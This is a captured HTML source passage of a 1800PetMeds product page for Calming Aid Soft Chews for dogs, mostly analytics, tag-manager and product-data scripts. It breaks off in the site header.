

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.1800petmeds.com/dog/product/calming-aid-soft-chews/12016.html
body_size: 50930
content:
<!DOCTYPE html>
<html lang="en">
<head>



	<script type="text/javascript" src="https://cdn.optimizely.com/js/24201730177.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<style>
.hurricane-relief{display:none;}
#navbarNavDropdown .todays-deals {
display: none;
}
.menu-group .mobile-deals{
display: none;
}
</style>
<script type="text/javascript">
	(function(c,l,a,r,i,t,y){
	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
	        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
	        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
	    })(window, document, "clarity", "script", "jfqu2i0scb");
</script>
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="ba11bde3-5ff6-4f56-b0dd-2982f6504cf0"></script>
<script src="https://rapid-cdn.yottaa.com/rapid/lib/-YGrMMkGMxuc0Q.js"></script>
<script defer src="https://cdn.prod.us.five9.net/static/stable/chat/wrapper/index.min.js"></script>


    

<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/popper.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/tippy.iife.min.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/main.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/slick/slick.min.js"></script>


    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/productDetail.js"></script>
   





<script type="text/javascript">
og_settings = {
     "page_type": "1",
     "logged_in": false,
     "impulse_upsell": true
}
</script>



<script type="text/javascript" src="https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js"></script>
<script type="text/javascript">
window.OrdergrooveTrackingUrl = "/on/demandware.store/Sites-1800petmeds-Site/default/OrderGroove-PurchasePostTracking"
</script>

<script type="text/javascript">
window.OrdergrooveLegacyOffers = false
window.OrderGrooveCustomSFCCWidget = true
</script>



    
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    






<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">




<!-- 
    
        
            <meta name="robots" content="index,follow" />
        
    
 -->
<meta name="robots" content="index,follow" />
<noscript>
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9ee87a562d8c251c6eb4b7a869" -->
		<div class="no-javascript-container">We’re sorry, but our website doesn’t work properly without JavaScript enabled. Please enable JavaScript in order to continue using our website.</div>
	</div> <!-- End content-asset -->



</noscript>


    <meta property="og:type" content="PetMeds" />
    <meta property="og:url" content="https://www.1800petmeds.com/product/calming-aid-soft-chews/prod12016.html" />
    <meta property="og:image"
        content="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12016/w=178,h=178,q=80" />
    <meta property="og:site_name" content="PetMeds" />
    <meta property="fb:admins" content="712532894" />
    <meta property="og:title" content="Calming Aid Soft Chews For Dogs 120 ct | 1800PetMeds" />

 <meta name="theme-color" content="#D9D9D9" />
<title>
    Calming Aid Soft Chews For Dogs 120 ct | 1800PetMeds
</title>





    <meta name="description" content="Buy Calming Aid Soft Chews For Dogs 120 ct and other Anxiety from top brands at 1800PetMeds and save. Free shipping on orders over $49" />


    <meta name="keywords" content="1800PetMedsCalming Aid Soft Chews For Dogs 120 ct" />

<link rel="icon" href="/favicon.ico" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe782ba5d/images/favicons/new/favicon-196x196.png"
    sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b303cb2/images/favicons/new/favicon-96x96.png"
    sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8979865d/images/favicons/new/favicon-32x32.png"
    sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwd4fb4ac1/images/favicons/new/favicon-16x16.png"
    sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7afbb2a3/images/favicons/new/favicon-180x180.png"
    sizes="180x180" />

<!-- Apple Touch Icon for iOS devices -->
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7afbb2a3/images/favicons/new/favicon-180x180.png"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/product/detail.css" />



    <meta name="google-site-verification" content="&lt;isinclude template=&quot;common/googleanalytics&quot; /&gt;" />







    


  
  <script type="text/javascript" defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/blotout.js"></script>

  <script>
    !(function(){
      const getCookieValue = function (key) {
        try {
          if (!document || !document.cookie) {
            return ''
          }

          const cookies = Object.fromEntries(
            document.cookie
              .split(/;\s+/)
              .map((r) => r.split('=').map(str => str.trim()))
              .map(([cookieKey, ...cookieValues]) => {
                const cookieValue = cookieValues.join('=')

                if (!cookieKey) {
                  return []
                }

                let decodedValue = ''

                if (cookieValue) {
                  try {
                    decodedValue = decodeURIComponent(cookieValue)
                  } catch (e) {
                    console.log("Unable to decode cookie ", cookieKey, ": ", e)
                    decodedValue = cookieValue
                  }
                }

                return [cookieKey, decodedValue]
              })
          )

          return cookies[key] ?? ''
        } catch {
          return ''
        }
      }

      if(!getCookieValue('truid')) {
        fetch("/on/demandware.store/Sites-1800petmeds-Site/default/FirstUser-Identifier").catch((e) => {
          console.error("[EdgeTag]", e)
        })
      }
    })()
  </script>

  <script>
    !(function () {const tagURL = "https://ajvhe.1800petmeds.com";!(function (u) {window.edgetag=window.edgetag ||function () {(edgetag.stubs = edgetag.stubs || []).push(arguments);};const t = document.createElement('script');(t.type = 'text/javascript'), (t.src = u), (t.async = !0);const e = document.getElementsByTagName('script')[0];e.parentNode.insertBefore(t, e);})(`https://ajvhe.1800petmeds.com/load`);

      edgetag('init', {
        edgeURL: tagURL,
        disableConsentCheck: true,
      });
    })();
  </script>

  <script>
    edgetag('tag', 'PageView');
  </script>

  <script>
!(function() {
  try {

    function sendUser(user) {
  if (!user) {
    return;
  }

  Object.entries(user).forEach(function ([key, value]) {
    if (!value) {
      delete user[key];
    }
  });

  if (!Object.keys(user).length) {
    return;
  }

  edgetag('data', user);
};

function getUser(form, selectors) {
  const user = {};
  if (!selectors) {
    return user;
  }

  Object.entries(selectors).forEach(([userKey, selector]) => {
    if (!selector || selector.length === 0) {
      return;
    }

    const selectorArray = Array.isArray(selector) ? selector : [selector];
    for (const selector of selectorArray) {
      if (!selector) {
        continue;
      }

      const inputUserValue = form.querySelector(selector);
      const userValue = (inputUserValue && inputUserValue.value) || '';
      if (userValue) {
        user[userKey] = userValue;
        break;
      }
    }
  });

  return user;
};
    window.addEventListener('DOMContentLoaded', function () {

      const newsletterFormSelectors = [
        '#ContactFooter',
        '.klaviyo-form',
        '#wisepops-root',
        '#contact_form',
        'form[id*="newsletter" i]',
        'form[id*="subscribe" i]',
        'form.ml-block-form',
        '#email_signup',
        'form[id*="subscribe-with-email-form"]'
      ];

      
        newsletterFormSelectors.push('#homeSignUpForm')
      

      const newsletterForm = newsletterFormSelectors.join(',');

      const matches = (e, selector) => {
        return e.target.matches(selector) || e.target.closest(selector);
      }

      document.addEventListener('click', function(e) {
        if((matches(e, 'button') || matches(e, '[type="submit"]')) && matches(e, newsletterForm)) {
          const form = e.target.closest(newsletterForm)
          const user = getUser(form, {
            email: ['input[type="email"]', 'input[name*="email" i]:not([type="hidden" i])','input[name="profile.email"i]'],
            phone: ['input[type="tel"]', 'input[name*="phone" i]:not([type="hidden" i])'],
            firstName: ['input[name*="name" i]:not([type="hidden" i])', 'input[name="profile.firstName"i]'],
            lastName: 'input[name="profile.lastName"i]',
            dateOfBirth: 'input[name*="birthday" i]:not([type="hidden" i])'
          });
          sendUser(user);
          edgetag('tag', 'Lead');
        }
      }, { capture: true })

      document.addEventListener('submit', function (e) {
        if(e.target.matches('form[id*="contact"i]')) {
          sendUser(getUser(e.target, {
            firstName: 'input[name*="firstname"i]',
            lastName: 'input[name*="lastname"i]',
            email: ['input[name*="email"i]', 'input[name="profile.email"i]', 'input[type="email"]'],
          }));
          return;
        }
      }, {capture: true})

      window.addEventListener(
        'message',
        (event) => {
          if (event.origin !== 'https://creatives.attn.tv') {
            return;
          }

          if (!event.data || !event.data.__attentive) {
            return;
          }

          try {
            const data = event.data.__attentive;

            if (!data.action || !data.action.includes('LEAD')) {
              return;
            }

            const user = {};
            if (data.email) {
              user.email = data.email;
            }

            if (data.phone) {
              user.phone = data.phone.replace(/[^0-9]/g, '');
            }

            sendUser(user);
            edgetag('tag', 'Lead');
          } catch (e) {
            console.log("[Edgetag]", e);
          }
        },
        false
      );

      window.addEventListener('message', (event) => {
        if (!event || !event.origin || !event.data || !event.origin.includes('postscript')) {
          return;
        }

        if (event.data.hasOwnProperty('CollectedEmailEvent') && event.data.CollectedEmailEvent.email) {
          sendUser({email: event.data.CollectedEmailEvent.email});
          edgetag('tag', 'Lead');
        }
      });

      window.juapp = window.juapp || function () {
        (window.juapp.q = window.juapp.q || []).push(arguments)
      };
      juapp("trackFunc", "engagement", function (email, eventname, promotitle, cmid, options, form) {
        if (!email) {
          return;
        }

        const userData = {email};
        form.forEach((item) => {
          if (item.name === "phone_number" && item.value) {
            userData["phone"] = item.value;
          }
        });

        edgetag("data", userData);
        edgetag("tag", "Lead");
      });

      document.addEventListener('click', (e) => {
        if (
            !e.target.closest(
                'form[action*="api.bounceexchange.com"] [type="submit"]'
            )
        ) {
          return;
        }

        const form = e.target.closest('form[action*="api.bounceexchange.com"]');
        if (!form) {
          return;
        }

        const user = getUser(form, {
          email: 'input[type="email"]',
          phone: 'input[type="tel"]',
        });
        sendUser(user);

        if (user && Object.keys(user).length > 0) {
          edgetag('tag', 'Lead');
        }
      }, {capture: true});

      document.addEventListener('click', (e) => {
        if(!e.target.matches('.submit-customer')) {
          return;
        }

        sendUser(getUser(e.target.closest('form[name="dwfrm_coCustomer"]'), {
          email: ['input[type="email"]', 'input[name="dwfrm_coCustomer_email"]']
        }))
      })
    }, {once: true})
  } catch(e) {
    console.error('[EdgeTag]', e)
  }
})()
</script>

  
  <script>
 !(function(){
    try {
      const product = {"currency":"USD","id":"12016","item_price":7.99,"title":"Calming Aid Soft Chews For Dogs 120 ct","description":"Calming Aid Soft Chews","brand":"Calming Aid Soft Chews","image":"https://www.1800petmeds.com/on/demandware.static/-/Sites-main/default/dw4b64937d/images/large/12016_420.jpg","url":"https://www.1800petmeds.com/dog/product/calming-aid-soft-chews/12016.html","checkoutUrl":"https://www.1800petmeds.com/checkout"}

      edgetag('tag', 'ViewContent', {
        currency: product.currency,
        value: product.item_price,
        contents: [{
          id: product.id,
          quantity: 1,
          item_price: product.item_price,
          sku: product.sku,
          title: product.title,
          description: product.description,
          category: product.category,
          brand: product.brand,
          image: product.image,
          url: product.url
        }]
      });
    } catch(e) {
      console.error('[EdgeTag]', e);
    }
  })()
</script>


  

  


  




<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/petmeds.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/redesign.css" />






    
    <script async="async" src="//consent.trustarc.com/notice?domain=1800petmeds.com&amp;c=teconsent&amp;js=nj&amp;noticeType=bb&amp;text=true&amp;gtm=1" crossorigin></script>

    
    
    <script>
        var __dispatched__ = {};

        var __i__ = self.postMessage && setInterval(function(){ if(self.PrivacyManagerAPI && __i__){
        var apiObject = {PrivacyManagerAPI: {action:"getConsentDecision",
        timestamp: new Date().getTime(),
        self: self.location.host}}; self.top.postMessage(JSON.stringify(apiObject),"*");
        __i__ = clearInterval(__i__); }},50);

        self.addEventListener("message", function(e, d){ try{
        if(e.data && (d= JSON.parse(e.data)) &&
        (d = d.PrivacyManagerAPI) && d.capabilities &&
        d.action=="getConsentDecision"){ var newDecision =
        self.PrivacyManagerAPI.callApi("getGDPRConsentDecision",
        self.location.host).consentDecision; newDecision && newDecision.forEach(function(label){ if(!__dispatched__[label]){
        self.dataLayer && self.dataLayer.push({"event":"GDPR Pref Allows "+label});
        __dispatched__[label] = 1;
        }
        }); }
        }catch(xx){/** not a cm api message **/} });
    </script>






<script>
	if(typeof gImages == 'undefined' || !gImages){ var gImages=new Array; }
	if(typeof gIndex == 'undefined' || !gIndex){ var gIndex=0;}
	if(typeof DCS == 'undefined' || !DCS){ var DCS=new Object(); }
	if(typeof WT == 'undefined' || !WT){ var WT=new Object(); }
	if(typeof DCSext == 'undefined' || !DCSext){ var DCSext=new Object(); }
	if(typeof wtrefer == 'undefined' || !wtrefer){ var wtrefer; }
	var noncookie = "No";
	var queryString = 'pid=12016';
	var url = 'https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Product-Show?pid=12016';
	var searchstring = "";
	var custtype = "New";
</script>
<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/consolidated/consolidatedlibs.css" />

<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery.validate.min.js"></script>

    
        <script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/player/jwplayer.js"></script>    
        <script>jwplayer.key="vMd4hdH0VaIEInivhU9bWWoB+gltzO+qKhm2PNppMnI="</script>
    
    
    <script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/magiczoomplus/magiczoomplus.js"></script>
    




	
<!-- Optimize Enabled -->



	
<!-- preconnectHTMLLinks Enabled -->





    <script defer type="text/javascript" src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js" async> </script>



<link rel="canonical" href="https://www.1800petmeds.com/product/calming-aid-soft-chews/prod12016.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bdkx-1800petmeds';
CQuotient.realm = 'BDKX';
CQuotient.siteId = '1800petmeds';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Calming Aid Soft Chews","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12016/w=178,h=178,q=80","aggregateRating":{"@type":"AggregateRating","ratingValue":"1.0","reviewCount":"1"},"offers":[{"@type":"Offer","availability":"https://schema.org/InStock","price":7.99,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"12016","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12016/w=178,h=178,q=80","name":"Calming Aid Soft Chews For Dogs 120 ct"},{"@type":"Offer","availability":"https://schema.org/InStock","price":13.64,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"12017","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12017/w=178,h=178,q=80","name":"Calming Aid Soft Chews For Cats 100 ct"}]}
    </script>





   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.1800petmeds.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.1800petmeds.com/category/medications-cat14","name":"Medications"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.1800petmeds.com/category/medications/anxiety-cat75","name":"Anxiety"}}]}
    </script>





    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W7K4HL5');</script>
    <!-- End Google Tag Manager -->
	<!-- GTM Enabled -->

</head>
<body>
<a tabindex="1" class="offscreen skip-to-content" href="#maincontent">Skip to main content</a>




    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7K4HL5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<!-- GTM Enabled -->

<div class="page  Product-Show" data-action="Product-Show" data-querystring="pid=12016" >



    



    
    










    
        
    












	<header id="top-of-page" class="sticky-header js-sticky-header" data-test-id="global-header">
	    <nav>
	        <div class="header container">
	            <div class="row header-inner-container">
	                <div class="col-12 main-row d-md-flex justify-content-md-between align-items-md-center" data-test-id="global-header-top">
	                    <div class="navbar-header brand pull-left hidden-md-down">
	                        <a data-test-id="web-header-home-cta" href="/" title="PetMeds Home">
								<picture>
									<source srcset="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw97c69149/images/petmeds-brand-logo.svg" type="image/svg+xml" />
									<img 
										src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/images/petmeds-brand-logo.png" 
										alt="PetMeds" 
										width="175" height="46"
										decoding="async"
  										fetchpriority="high"
									/>
								</picture>
	                            
	                        </a>
	                    </div>
	                    <div class="navbar-header pull-right">
	                        <div class="hidden-md-down">
	                            <div class="search hidden-sm-down guest">
    <div class="site-search">
	<form role="search"
          action="/search"
          method="get"
          name="simpleSearch">
        <select class="form-control search-type" name="searchType" aria-label="Search for Products or Content">
        	<option value="products">Products</option>
        	<option value="education"  >Education</option>
        </select>
        <input class="form-control search-field js-search-field h-body"
               data-test-id="web-header-search-input"
               name="q"
               value=""
               placeholder="Search food, medication, brand, condition..."
               aria-haspopup="listbox"
               aria-autocomplete="list"
               aria-label="Enter Keyword or Item No."
               autocomplete="off"
               onfocus="document.body.classList.add('searching');this.placeholder = 'What can we help you find?'"
		/>
        <button type="reset" name="reset-button" class="fa fa-times reset-button d-none" aria-label="Clear search keywords"></button>
        <span data-test-id="web-search-close" class="close-button"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" alt="altText" /></span>
        <div class="top-search-btn-wrap">
			<button type="submit" class="search-button" name="search-button" aria-label="Submit search keywords"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44acacc0/images/search-icon-new.svg" alt="Submit search keywords" /></button>
		</div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GetSuggestions?q="></div>

        <div class="desktopsearch no-results-wrapper">
	        <div class="no-results-suggestions">
				<div class="container">
						<div class="links-container">
							<div class="trending-cats results-container search-recommenders">								
                                
                                
                                    
                                    <div class="search-product-suggestion-list">
                                        
                                            
                                            
                                            
                                            
                                            
                                            <span class="title mb-3 pt-0">Popular products</span>
                                        
                                        
<div class="search-popular-products-recommendations-wrapper">
    <div class="search-popular-products-recommendations-container js-search-popular-products-recommendations-container" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender"></div>
</div>


                                    </div>
                                
                                
							</div>
						</div>
				</div>
			</div>
		</div>
        <input type="hidden" value="default" name="lang">
        <input type="hidden" value="" name="Ntt">
		<input type="hidden" name="csrf_token" value="T_VKv_vClBPb4Dpll6JcBHvGKSXBVUoI2BAEo2rFGGHKuOZxoSfIMlyo0ufmjaDp7KTtbHRILMli4Fs7qpo7qYuqhRklMxjAzWExcL8cGP_PI0KBPKoiyODeT-5EEvyIf3ERG0vxjKi2qxrDLXu-K9TCqUwhBVwBcpCU4-R1Z_8_CZTCoLQ="/>
	</form>
</div>

</div>



<ul class="nav myaccount-nav" data-test-id="web-header-nav-icons" role="menu" data-chat-enabled="false">
    
    <li class="nav-item" role="menuitem">
        <a data-test-id="web-header-contact-link" href="/help.html" class="nav-link myaccount-nav-icon-items">
            <span class="contact-nav-item-container">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw53789059/images/icons/contact-updated.svg" alt="contact-us"/>
                <i class="fa fa-angle-down"></i>
            </span> 
	        <span class="icon-label h-badges">1-800-PetMeds</span>
        </a>
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="03f91c2dd2977f98b3dc5991f4" -->
		<style>
     @media (max-width: 768px) {
         .sidenav .credits-section {
             margin: 24px 32px 0 !important;
         }
     }
    .live__chat__support {
        border-radius: 8px;
        background: #FFF;
        box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
        position: absolute;
        padding: 8px;
        right: 0;
        top: 20px;
        z-index: 9;
        width: max-content;
        display: none;
        text-align: center;
        margin-top:-16px;
    }
    .myaccount-nav .nav-item:hover .live__chat__support {
        display: block;
    }
    .live__chat__support p {
        margin: 0;
    }
    .live__chat__support .contact-heading {
        color: #2d2720;
        font-size: 14px;
        font-weight: 700;
        margin-bottom: 8px;
    }
    .live__chat__support .contact-label {
        color: #4C4742;
        font-size: 12px;
        font-weight: 500;
    }
    .live__chat__support .contact-phone {
        color: #2D2720;
        font-size: 14px;
        font-weight: 700;
    }
    .live__chat__support .support__num {
        color: #2D2720 !important;
        font-size: 12px;
        font-weight: 500;
        justify-content: center;
    }
    .live__chat__support .chat__button {
        border-radius: 24px;
        margin-top: 4px;
        padding: 8px 22px !important;
        display: block !important;
        font-weight: 700;
        font-size: 16px !important;
        background: #335D53 !important;
        color: #ffffff !important;
    }
    .live__chat__support .additional-help a {
         text-decoration: none;
         color: var(--text-hyperlink, #5A62D4);
         text-align: center;
         line-height: 135%;
         padding: 24px 0 0 0;
         background: none;
         text-transform: capitalize;
    }
    .live__chat__support .chat__button:hover {
        color: #2D2720 !important;
    }
    #top-of-page .header .main-row .navbar-header .nav.myaccount-nav li a.support__link {
        display: none;
    }
    /* On screens 767px or less */
    @media screen and (max-width: 767px) {
        .live__chat__support {
            display: block;
            position: relative;
            width: 100%;
            background: transparent;
            box-shadow: none;
            text-align: left;
        }
        .sidenav .sidenav-links a.support__link {
            display: inline;
            padding: 0;
            background: transparent;
            font-size: 14px;
            font-weight: 400;
            color: #2D2720;
        }
        .sidenav .sidenav-links a.support__num {
            display: none;
        }
        .sidenav .sidenav-links span.user-message{
           color: #2D2720;
           font-size: 20px;
           font-weight: 700;
        }
        .sidenav .sidenav-links a.chat__button {
            background: #F6DF6E;
            margin-top: 16px;
            display: flex !important;
            align-items: center;
            justify-content: center;
        }
    }
</style>
<div class="live__chat__support" data-test-id="global-livechat-popup">
    <p class="contact-label h-caption">Call or text:</p>
    <p class="contact-phone h-body">
        1-800-PetMeds  
